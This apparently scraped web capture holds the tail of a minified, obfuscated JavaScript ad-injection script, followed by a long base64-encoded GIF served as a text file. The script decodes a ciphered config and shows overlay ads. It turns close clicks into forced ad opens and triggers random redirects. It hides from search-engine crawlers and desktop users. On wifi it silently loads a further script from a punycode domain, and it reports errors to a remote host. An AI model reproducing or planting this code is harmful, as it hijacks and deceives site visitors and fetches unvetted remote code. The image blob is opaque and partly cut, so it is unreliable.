}JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}0QS(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/0}0QS(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003414726.txt
body_size: 111722
content:
R0lGODlhgALIAPcAAAkFBBUNCwpIsygYMh0FWBoUFhhHqiAAgCgdGidAmiYUDi9dty4PgTQdEDgqLjYjHzU3hzsbczwgjT8oED4xP0IrIkM1MERbqVEvT04tbEUxeEpAPk9AgVVJTVc/[base64]/aK2Mt6uBcqeJf7AGDactCLVMTqZqVqyAEaqPjaiXmLGy1rYfJq05MLJEDrFfabNzYrFug7CFS66OK7qZyLWPZbqOd7iVhbKbmbChpLubucI/[base64]/39nBqt7KE+LIsdfU5t7MzN+cFeKfduCkGOW2DOO1IOG2SuG3r+a3O+a5od/HwOjL6enVv+PW1ePj8OuwKemsGPCzGerEV+6+Jerj4e2hH/C5MO68kO/Av/bHGvLFMfHJSPXTZPHFpvXUfPLQj/HQuPDRzPvdqPPfyPPe2/Xr5vjw7/YBAfcbG/cwMPexCPuko/a2I/i8BvrGBPbON/7tAf7Wlvzr0Pzw3P726PhGRvllZfqFhf/mvf329f/+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gDfCUSGzJTBgwgTKlzI0KAbMVK0kCETJxWti2UiThyygwQJFDvIONoUR4rJiHLwpJIjZQjHFi1QtAjhsUiFmxUaPKgQomcLIW6oxbMmsKjRo0WRGcvFtGlTY8a0SZ1KtarVq1ihNh3FtavXr12ZQsVKtqxZstTSql3Ltm1aqU+rVquGFKm1eNvyqvXlNq/fbWv/ChYc+K/bwGnjDa3LuPFAqJAjS55MuTJUZGfJSn5qObNny0tzScZslaDSyblATFjdoMHqCa11PthZgTbNFDZSpCBRO8QDBcCDK5hws8HNFkCEJBdj5w+mXafMEgQNupfj6+96WRfYC5mvhuDD/[base64]/kV6tuRUR3b4oYdOrRgrk8ac6Ouvs054F4zU8EWNjYfhOJhayuaYli/Q3ngjYNtY0yOrdQF557aQmcbrkaBNR5pVs5ZoJGghOnlZaZKNYaVrrJkZm06t8WTBbbvJV4EFFpgqXGwG8rScEG/+Iecu5WJl5515YlvUUnt6912gFJuSCaEmTZQeM888s9IQUgjo0g40SHofM3JIFIccI1UqhxxFdFSbbBXYEHBrDlSAQAME0uBGwz+6+mpku45Y661g5apr0RlCBezTbmlzrWN4ETstsm01O+Oxyq4FrbHM5iihw0dptzC34Xqr4Wl3mjYuVWppk7CSUrGNLmVEUmX3/iNUwtuavPMCR9u+HvEb3740/VYmvBV8FMJPzIVhxysH/yKd3UFqR3ZRvTDFWDW9VEwxxlIY6kgcjqSi6EpSlHEpR1LsgNsQTuDhcRlOxOFEGWXgUUYRLel2+Jk2D45lBQ4c3xMNj/gI+qshEs100xwi7ZWT09MKmfaVNQX192pN3Zg1Vl+9LFtal5/+s19He9jYm3OOOdqTuf023XVva/9Zb6GlDeZuu0z3LnO/AE6JNX4DXGyAI5ud8MsCu3lglxK0OHiFgAZAQI4Y/mCHDe4CFbtwxiwuN7/KxE8gS+GKY/4kOvBY4SSGmgjq2HMIJzBhEy+DiBRsgAKPDKEM/oZQlCHkUAY5HEIOWxhCEcDkpfg8IAULoo0DkoeAB0xxJz3pAdAYYw1t1CpJ2ctMrZhiPeyF0YtVEdqrCAI+qElNWFVzFte6ljWt0QhHe/mar6wlvviZjX6Vsd/[base64]/tNLscBmx7DRUY/A4uMJjfJHQI5GkHADZySp08hDyi2RZrFW/sTZUNNYxm1TcZtqYDOvS/[base64]/6LNYdsbY+yTLrV3wEKmM3y9iylZBbhpyKROv6WZ82VLTWauVDrQLOijaSoeMy/o27ELjA2jKIgQgwk70kKB8LoOC3vy0QbILTgHvRQAhiSG6c/lDTEIpjGTodbVUqKktWdc4rPmJhUa2QHEKRoXTG1ILsNtExZqiHJSToF5dSwIRnbmILKqGFompYBBvER1+z4c2pagMcs9YmeVZUK09O0AvOyiO1iPQMKdzQBv/Q4hbFkEY6nmEOZlhYPYaQRCEIUYhAeNgNVhiDiEV8hzHcocQnTrGKV6xirohTK9ujFRo15KrBvrNX/ows+qQ1x2OFjygGbuw9zddPy042spU1so8xaw3NBvnJ8uBOaQsZWqmM9pWwdK2VrZFT1dJVaqQ97WsDGVuCgMA1HZVX/kj761H5cKk29kIBDWgAkjmnVD4gnUAPgUAGMcRhg6UoRCFQ4Qzn5jS6Ow2zIKurJ1qqUE/[base64]/oh1AoXdS15OQyXQ8d3UhW3K4exzJF/olEkDGgOXBmIu6/bqsvC8C5J3IuGamHIAQh0GAmFZhAcCqAQUxRRAupHDShnSGOXyBauhld9EAd/Wg9aZdiVhACyJIbsl7+Vg6Vkq+i5LCbJ6JANyVjwiFqiPVbLEoOThhVCu7Fr+RVYAMbsDWtba0AXM8m16GKBWNTGzcTpWgMW5DGswdP+MIbntnpkEYxbnELSlACEXjAgxOcEIP66oZL+qK1AsTN+c57/vPkXg0I1n2HRwgcskJRLMC3hnrLlq/H+65Rwl/Plrk4nJ4QD7LEJw7a/YX8lRjHqE6/rNPpNrJuW9apIPFmyDN31KPgZiADB2eBM5FgzjMPmRh6/ikEkrUg52QKgaQM8QbyD3oXqXSG+sXRjKMjXdGxPGHn2tl06xYkUILYQc1LF7KW3Jw/joAHWpcKA0ICtAMfHmED7hV5/+FpTjAEuWEBG1Abs0FrFih3VXRrswFgCDBFvdUDqvdW76Bx5RI1KdIDoXB4KriCLNiC6pB40RZh0hAKjed4eXAI2LYFToADRVBfubEB3tYvD/B5E1ADpnB6zTIUUPYiVoNwR3ZYsVcjekRHh9Fw1QA2dxGCucdZ2YE2rkVmwZd8GvdQS6IYYBZ8FSc1R9dwPWVa9vMItTVctyV9m0eHCoATvEETckYoTNCHSjURENF9KQV+DbADUuAI/[base64]/fXEJmwAyRzEkzAERUwBEygMcN0C3JA/[base64]/ygQAdQEVC2ZwIQJQUCCqIYwFuZU8n0pSjkAJU/rmdy5gNx+idyIgDClADYrkNSvhkwwKWOPKV7FmeBddPZslv4mgaaslx5uiWv5Yd6jiX9UiXdSkUd6kYh1aPo9mXf5llbmNyHwWQIAUch3mYDXCYtNElJRMyZPCYcSBopbChGypokwkRO+ApN0EGtWALFJmIkuAMqCAJzvVcBcqWwWhd8+chqyJ/m6gQVbB/GJNSBngSFOEfCtgxrpMCCLIvuAGLKWERm4AHZ1AEX2IBDrABaOWctDYAA3CLBRAACBCdVrQvFnACI0iCh/E/kFEDiBCVeQAAavoAguds2UAJzIYIeTCndFqnc2qMy2YEMbCnfNqnfboBzgZ3G3AG/uqQDdkgDZQwp0bQAcqIBgpABGKZe/EAluopGOx5qV+pLO0pe+jzT75QZGthe75QDW1xdPiZn/[base64]/[base64]/YidZoJ06+7sZWwwqO7JGULHZMLwfSwkVawF+2rEP4KdnULFGQLJp6rwP/lC8wJu96tAB5LmV8QBl1oANSOsXRTu+5Fu+lVoYnapjU1gj2NAWvkAQAHUYJHiNVfuWV4u1/umqdzGPXVtRoPO1YIto+hhA9qiglgSh4HaYiCmhXhp2F5qhxSq3dKtKqjS3ktCsb5C30HpVwWALTJDBjmALmpmizjAMojmabQmujKEdrwIiTwG5RsGFBCFppAMy3yd+JsmS4DUEm6Ao/soSo2KAuFEGW7ApnoZ2RQCBajWlAju7uShuvCidXSILwFJXNRCy2Zu9eXB3HbDFEnsLHdsBdtrFHVsMLWsEaqxtHWsBa2wEaFyxOFDGc6qm2AvGW0wJCkCN+WS/Tya0/pl6tOUryEUblmf5NZoYC7GADNz4vrXXcKN6ImKaGOd5v5Kbv/[base64]/sgondIC58j7BC2KnAuK3MjieIXkmBYuHT5tcZd+bMlRlo6ivJdsaD98uclrqXyfDMoFWsCBOZitocDh9qAOeiYpQAM2EBEKWQixjKyfUMu2/[base64]/jKmEzNyWmtInrTUu/[base64]/aV5m3ewoHJSmfA0udAAW1DcOJvbACANfCrGakrcEivcaqq8Fnu8a2qxG9CxcdfGWx7lIkuy0/uxWqzkFZsHINDHJe3cK42+gwHdSJhHinzddJ7d2zDeaEmq3w3e/[base64]/tWpCuj2Db/t7R1eiObqCQLkix4Hwp16AOeulru7Y7oemXktUZhgpdDerFXMy28PM/H+G5bGlnvQNxIAlyEBKlDuENXsyRiMynyh3slOEb/hSG1DBbKAh5K3UowCCRQjJyZgMh6hJMgJObcAtHVAZoLQfhFYsMXguS8F3QKipOjKU8/s4BILt1pwBZWgBXhDg0AKCIUY5w6AQAfwb1LtDpXgAULbEPLe9SntsWEAqz7dvVCwA4ULHFQAnSsO8anQePHwruDvAV2woNkNy5B/Hny9IN7/Cr7/p7IfF0zgl8od14Di3VoAzfHb4cz/FxdJfeAPJSZkgkH988gt6NlPKPvvJvmGZz/oiYl96rAQAqNn+hxArgn8DzPe8MQN/9Qn/gWiAgNKAFQ9SbFakF2f8GJuwM7Rdd94tCsWDrtn71/[base64]/6QhaL02TKvqhhw5xZpy/LlzNb/sscGlu80KQxx7Mbz5u3vq1dv5b3rhcy2rWRVeOZW/du3jzj8bYdnHZv4sWNV0OOXDiRBg0UNH+uQLqCAM6pUw8wfWwFEjSEMCHzxpEhSag+7apVy5kzW+3dvw8WzFatT4bikNEipMWQOG/KtHjDvjc+QYWMXdabhRprFLQGNgf3ki2XXDiRsEILLzQmQ+GC66WXdx7UyxQmhBBCihCq644GFFbcYYeCUrBBCjLIYOKBIlpAYQcptIhDDjlSMeQQQzZxJJWHChFDChsuCqGjkUgKySOQQiogACpFkq6sAB6wYCyZrMDrpniowWvMnR6ZwC241lwnFLaS6iCPDTYw/[base64]/iDzVlsVNGWCCiJlM4+ozhirgxgKbWWorRgtys6kzhCqmDy2zqOspBAJJexQoj60A0XbiiGUrei8GulIEQGh0prywtSbUQNbLNRvctW7MHr+JnUbzEyNpXBUY0HGF2U8G/xVzlj9jFbSZhW6zE8L4xXgB62pRhnPg02Wp6CJ3Q3hDkNPdllnEa4tlgmkjU46aq3F7iMFtvt4x27JMy899sgdNz5bVN5EDo6XDEGLMrTQIoQA5YhDEkniQM+ZUxjUPODCKTS4+wyNqe17hN/58DVkxChRChJaqsDdiSteEYUhmCiiggYsNkjGMnzEA49DiC/eJozkCJYRhAQaiRl2/q5UMytVSSUkAcCWHKAR7mSicmVSEDJAoAC3wcVqexrLWLy2pw0MxWslJMrTviYUaUxtKXiKCwA6MDWoKE2GKjRUB+FyhhrI7VIP8gY2RIW3y/[base64]/rGJQ/iIDE6oSAoy8qSNUGeBNatSlKC0pwp06QEkANMFx8QTEASgGDosClIIxRQUBgUrc0LnBkYYiqFIwwFLgdRb/[base64]/vBQgLWjx/hD/baJ/ciiDEwypzAY8qUnUodkCG1gSr2XLATDpwegsFyae1CAAiPBHZjW7Wc521h/qkEZoQ8G1rimlFerQrKDGyZRWcPadZhFbbEMhDc0iRZwIeJqjjKCn1nrWt7/[base64]/knUWK9GOoT/[base64]/vLyEHlgyBac0K4UVOCBCNhABW4GkgYutoFZ0hkAEGBUbQsCypwbgwI68GaG+yMUU4E4Zhv+2zyMJAZGiNlIFq7ZDiCgFR5BBA4QgHEEIGIkE7dyK+I2GNaAyG7HRa6eO5Vc4/a5Mc0tDDaoIejtDZoy0F0VohVduV1tFy+PDkwWdQXQSctDN+sdY200vWnifDo5FKXo1Sn6iFFLBzoyLfUct8Od+ZGhDG+IQ3/QHgdHfCs9tEZFIeTuanrRS+5kEMLHmBdgijGYqQ7exS+wAdJeoIpCBKsQZUYxikc0/hGL36S0EVaN8pmiClJgwokCAO4QWKDzNLABCsZCAosZ/rUgZe+Rjg+B7hqnwvWTmLG74S0HedsAY875SAXyPa1o9j4kzlTylpoUgh5okyfV4HoA1oFy5jff+c+HfmfPQITh1u3lSlQoQgnjNzxvCueAwUagef5QQgt6cUKXXJlGg5ei7+obqNHbaTra8qa/IzfIUYawznssqlcd/1gHwAD0nCzoujhSgJ1xIDryugewI+6wgQeEwIEYq5EBvLcDpF34hG+Rng2UBKZ6AymwGAITmVdiAnpxKjJAhQhrhktKBmMgNMqwEO7hHmjTMFJiHdpIhg8RhBCzAVbaPHepJpmQpSAzqwOCCXnZkf1xpBlLtyaEvdh7t7+SN3chASFD/[base64]/mCHgGyHbrgydUiHdADIgNSHfRBIeDhIzkoHeJBIieSHiqzIfcDIfdgseKjIdNAsi3QzdbBI6MuGEJgzS4nEgKq5w2AMmyOiPHRJ8JM5vMEMZSDEmzQcyxi6IFq/[base64]/qYYuGpyA3zUieOjDcvauOfTh4Bkh3bAzdzMzY20zd70zYDUyI/8zeHkh81qh4A0h8xKB9vUrG4ISHeAPko4gdRojfOyzg7BiZvoFJi7QzzkPmoghfAUz1zwBcBwTXzkDGQoGCgyBZx8KFK4hPiUz1zQBmxYDUX0SUZUDGMIz/gMT2MAFaIEqTBaHWSAT/m8hFwIjklEUP+0NGuwwfDZMPEJQHx0Ss/hOjiqDqmcFn6LKa8btRIjA0ciDw40UfNAD7Jkj1o4yziggce0kRRojrhCMAIrArgkgXzZo2LchWXInl4oP+hqz+5hvMYTTA6zxMjIBLHyNZ25pldqAO5o/swZNaoHWMuy+8ZDMBnMbELN3DHOjLcyGIKzskILqLcmeUyQiKCZgSCluJ2MiCzXPD7k6IWEU77ng4fh9E192Kx06IZu4Afb7AZ3UMhuOM522Kx9wE19qE3bXMiMJEjlFMjmfE7hZAc+fT4ckMO74ItRoAMvANVQFdVR/QI6+IJRRVVULVVSMC5Z+NRU9YI+eFVYpdUvYARTaE/3jAVGOFVY7QP4ZIRgZQRjyE9NCQxq6INaZQRHpD9GMFVaJVU66INe2IteSNZU/YJLoI1eMIZZRdU+AKVnhVZsvYTzPM9OJMD4go6ptBLsmKPnuEq4YjW5ezUCucWzLI8U3AVb/[base64]/DJwvAFvaXVPgjK1RgFxOVbL2AEeegFx0VVRuhYyiXVx1VVZPAMc+1EUPy6DpUOBJyp/jkatQZwS12Tuw4kj4jAwIjYQGSzhWEoh2FwBls0hDJ4mQdwAAvYGoKQFxcBNmALNxJgggxEBTu4xW3olWQ4nIeyEL8sGFPwBe9JUtsgmJAVAsQ8CW4UvSAsvedgqyhFQh6RMXBMt9fDTEQ4t16Ct/45A3nDGAdIiWsCMiAjzS2cmRFKilvixqDRR87BjV7IhTOssuYTSYtUYIa0zX1wQwZm23aAh0blh4l0Q39gWz1VSN5UW0utWn9g4EhtvlCgvrlpVs1F4RRW4S9wT0ZYYWpYxMIIXGhl1U65BBUO1UuYYVg1BszFYVilA1pxTQGESjgSRWrZmbCbjpeynx3I/qm0uzWz25/[base64]/QJt1mY1GFdGiGHA8AVRLWdz5gN0BlU66BRqsOa9/[base64]/jUqC8Kg3ZiNOzhAiUO5V9YHeJhaeGDgDi5beCDU25xg25TrgBzmzJpaWA5IS03OzGpUNyRURHW+bCABncCLvTCGUFWDX7CHyrbsy75sPuADysbszsbsYyBo/i8QBc/mZtH27NOu7F9YhFBl4VhgvFFoUATV22PobHIIVT4QhdwubS+gg3X+BlKQbM/+BVHtFBcOVVHgbNS2bHJwBcpVg84WhVRdBM8GaDWgbeXu7F/Y7SDGoqYEwDFQVw51VweqylNkQBIYAjGgCLSKUiqLgS14FwJ5qj3aBY8ehmBID6ZKu9Wd77RLOykQgvsognjpjmI8tl24HhBJlQWv6QlxcJz2BVy9Xp5WHZ/OBBJp0rOwABSwH+4YzZcai/tx2SXcUkowcameavWd2XfbGhZHgzrZ6hgQ6+xoRxhJAVZ8TJTYwggKuJ3RiDGwFd3oENpAkwDogFaeuLRt/tu8RlQl/2AM5mt/mGV1eNq/9gfB7k3FBuHBNmbo1KzjJFvmQwQiYBAKG4Xbxu7LXoTrTnPMdoVRZfPMBtU2r21+ftzTvtvLHu679e0bBtXp9mziZoxZHW06t+zoHtVCv+w3R1VFl3NQjXNDt+27xSjvxroaCG+ZauhRxJYoRV0pQB8amAAbcAKCc4AYoIQ3QAE2nm+IsIVoQActlo/6qDveOcu5e4NfPLuDGAL0Jg+5Q4UESQbYkGMGTxVns2kYhHAJQRhtQAZn1wbH6eknEgQhcBG02IAmU4lrWkUQZ0D52cotgNlJoATXowQUT/EmNBkWh7f4dYIb7YAN6Jmb/ikA3bM9i06BDcCOBoogjKkAos2WHrgL0rGGIa8NywIAMpu4DB7mp4VOJ9csc8jIv/bafeAHdcBIK1cHglzOgKzgiZxIj+xy4zxbzfL454uBR8iNvjjzPzf0zTb0y0b0UCUH6vaC5455y77ncfXsScf51GZtwtXPbzBu085u1u4UvU1uQ99zUY10e5h5UXUFm5/znLdsUVW0msS69zpddx3vqgRRJi4RIQCCCUCwM8CInsGDSSgD9cbFuUOF2Y11WZ+PWHPd9AjYp8oPld6CItgCG9iBY3NpVPgFBYGNZDR28jt2nDaFXBgFZ+9Y1gG1CHeDKtgBdezennkO7khZ/gSI1waAEb8/X6hO8XSX5JMhJkOQA62+0XzvGc9D09/TPRixAQuYIaDVX9DbATYjsRMIGiEnI9pY2hhgvrrWhwxuB34AWytXVN10ftx0Bys3ZlgOc0Ll2itvW0llB+mfuGw4Ad3Qi3kQ/6J3dOzmg5q3+tUO7jq/eauvbBX+eT0HVT647GPgZ/eT4VCd+qOf504R1c4GiGOLBhIkZ+/gwWNeFi5chPAhH4ZeFv36ZfDhwV+ivHzB6PHjQXIMv2zbhu0kSpTUlLFk+WhCgwYKYioIoKAmAAUFAti86fNBzAoNSAyRIgRICxQ0mJSxkWLIGzmSpn6SVOgqqlrD0KGL/[base64]/8+vfz97ePHYABCihgOvrpE6A+CSqoTzsA6sMfPAK6Aw+F8PzHjjv7NciPfuoA2I1+3QBYYH8l8ofGGPDJMw+LLDLCkCggfaSGjDXas4hE/g55pJAXfNgIEjcSLaQGH0UaeeSROmL0S5ExIvSLGhJR4w2V31j5TR8MHfMRj17QcSWY24y0oyhlmnkRQgp9ocYiW3oU5Jg/ikLjjx/[base64]/gwx2BDDBhWEJx4CDVsQQrakFfAACaa4B5988/XSSxYNAODAOiaW2A2F7iCIIIUg6mcyhv4tGKGD+6XT4IA1P6jfh/qZA6A6+kXYjshB+0MCMtbEw1eLLGa5kJM/kvOFKNxIPbVH5Ewt9TFfjMTNRzhyxHWdD3W5kJthm31QlAsZQ6U3YNKhJZcM9QHmldowROfZ9riyCJpdS4R3jcf4+BA5xxh+uOG/YNQlHSWZpOdJfLakTMeAyuRTAACIx9OhiALFaKxaVEqG6G/EcVUpqW/6SS2fsPXppraMSmqpYA3DKu5rOdICCVogtwUTeJRhFyqozLLXr/L0YuxgxR7W/vxhyTr22HzNRiZttMiYUq0QIXBOsQUIPJBdChCDW0F65DJhxBZb4PF+Hnio26678MoRx7zL0bCDDUzQ+nv7yuCv1zgnBUU4mA0sgJrUPGBRz4kYTygmCPjQJ2OU6YU1kGEfAMRAaP3hR4DaATN2cKg/NHsQzdjRDg8BaB/7uRCCuiHDblzoZv5QB4V6lh8cwkNmFPJgifKQBaP5KmksusRIFmGmczCxiedwRZnSJiQ+OJGJYxPSF45RxSaKwmteEMUWF6GGMbpii67I0RbTqMY1OjEiaquS2xjyizSecSFzo9s3fMEQKlYRimYq0xZFUcY13mkhfGTjEw/JxI0I/mlIVWSc4x63pz6xpAaW8wlOAjAezmFyW4lajaMq9YY/nO4qhaAKp8pSltcZInbDuAc+aPcV29nOGbVsVSEgRgImuA94WzBEVXaxi2YkT1jD4oTzBpMLZDqvMdNjVvWulxlfUFNaphBEtXbwAM41IAQd6MCiKkAD8ylAgemJznNSQAN7UacITJFDpuq3ieOUQQtMuCeuyiCHfcpBgPa0J71ic68iHDAGCmxgOO/1sPNEEAUpymA0MWi0eIxhAplDAxDzMzMAtSMdIARQDzWqn3aQdB8jVGE3SNqOEvojHRyFYc3Y4cL88CNB5tDPPhJEIpfZMKM3JJqvkGZEeWhN/khqSKMUF/IFgihxiwIZiBu9oAZX2AORjBykE72I1SZ68YuI/[base64]/getrXSYE4IQGKq2gqgGRKsn0fZYw5KkyUNGU8ihj7JDH/vIqcp0diCOBoilOpOhOS5k0gptmKUb1qE/[base64]/gnBBszZmhDIZFFBMY067bVOG9iXCZW6FP3ae5xCYLbZ/[base64]/bXO2MQ2NdnAFJxhE5ae/vouPIENYPUC1KCOBWMOY1xTj8IX1NDGZJqljVYT/tWY8Ux1aYCTAm8AKDZAwYC53cD+/W++cGk2ZjWbCmXfz3SY3ScZlnOa8PhkvCjYwbalk+0D5rcCAS4CDZzjWNKUG9URfU97cm+KxTo2BtII2oUvTKJ6Bz/4HSp+SDVa/Jv2h0EqfX479LHTdFBfZtXXD/VRnNEYPMI9C2e4PJb28C0KKeTn2EjMc3zWMt+84xLBuPnVqNYvtNUYd1NjVI3R1hfd7Y/+/78oTNlEHIMruEIj8MGaVBFe0dyX8RzIFQn5gVFWMcQlCJ2esAQRMFbm5ITSdc6chQANSAHUldKe/[base64]/AeACAAGmSDwU0iJVaiJeYHDshYUDGcEXkD/yXZkf2N+U1Z+ikgQ8ScFyCSF+0C+TEgQ6ifK96RlbQNlmCZGpmVNuCRmPzNGI1RlvVVL46Rw0nEzQlgI0lgKFYcH/yiE3kB/[base64]/cxXNt84s3tgihWkTCFpTC5HI6A1Su8Ivkhkse5HJI10s5VkSsyhC/gkS+YFfzd/[base64]/NJFXwpWY9QhBRAQz/[base64]/hmLvgdNWkDn0BT4fEJnxgecgqCKQRCFTCnrYEHdIZGnYWLdbrFOkVew6hGCjABeKpXcSCHE3yhRRYBGjxBB5CXwQTbDhBUEeDLRu7hrj7QfdpADkqMatxBfwYefARo/oA+AoE25+wFAAJsQAwYARogQii0Ai5kQzaowzp064I6KLh6UDZ0AAgYQ1CtCCeySJXQw9ssBJaKKLwu6UTAq4guQiPQaz/YK74GplQ1Kb0uqRrgaz/[base64]/uAOCIFrCEUFbEABbAAFBEwIyAU/ZcokUMIkHAIe5JY+4QENoMAQ4IAREBR1kIt20kUZ0IsFDIG90Gd0QIwFUMdOEKJqGGX1AKiyLisRgECB+qnq+ul1PIADxCR7Ou4TPAEiWCu2aiu3fmu4UuI6UIID1EDR9MKEdqKVsCtDuCy8epwX1MG+Im++duzL/k3K4qsUBSzLSlUdZC/0wqvXWK/H0qvDLoLAeuUXCKxZUQPdiJ8aTC/4YtE2FK+V3BjDfq/BlkOUsEkjOG/0SgQfvELCeg2+Oqz/0qtXsm8/SITMooRi0QRO3CzOIkq2kEDdjtMOVIGlgGM43mmbZt0p/hXP6ezKWMTBG9iCOJzKDOZp2UVDMGyA6h7KAzDuGxSCM/yCLGwtovLmqPnmbybk2JKts4gtpQaxpSqDL2BqdQ0Y+txEnKWHRX7SooSAEOyAIDYAAvAgDjgABUxMdOwhPznCJlACJaQCIuDBGeSW/JTBFiCHHJyBHPSkv+CTE/RLEVTAAVkAQZWPaZiXBWwOsYaAUQJnZKSbssIHIccDMjxCFtQA6sYE5/DE6j4yJDul+FgABRTMtFIrGoBxK2jr7vKHOuRBBzTAHRByuiZN29ADKpuVAfcDJkgEJjQvvi7CAMMr/65yP7xCVPHB+DaSwBIZ/dJrkDDv9XqviJaD/kRsrETMMr7WwRcE5tygspXY390gCTVXs9Zww/[base64]/oKDqgMuIAIOoAYRFI2KlHKLnHIqM0Q506sxriy9Fhksq6wXYMJfJ+yGim8AL9oZEbOIpo0u/7KIeuUr4+tZTja83gmRWsknzm/Dru/CUhk0f4PxKhU3U7Y4tDI4K6yLMsRlf+8uQHbL4msrB/BIpDM1VI5kqnVljodOZA557A89SwEQPN0f6JnQnsVn7sLWMdvpcF1BewVrPm0NRgMtrLWYIsrpVQFeiIMndIJEE4vXTg8nZLRGp7d6U6rhtUQ1CEImtEH3XE4EKYCjhIbr1RYKCIGkYC4JJEW5GEEH1HQHxABBwdP70A/hkvEZnAEaoMv7VNoawkUa7xMbu+p0/[base64]/TtEwLfMu3UNRaTcyGFmhB/micRrZUFnb+Cw20AG1053yiMRrLgfwk+G8Q7k83+IPnBrpAeIRv+/usYbQph3TkC/+kAAs/lmO1roiDNV5zdVJytbuvOIvHe3totCmYAozL+IzX+I2fAAjkeFMaQdBIA3ALilr3REyAQA2MODW0hzZYgz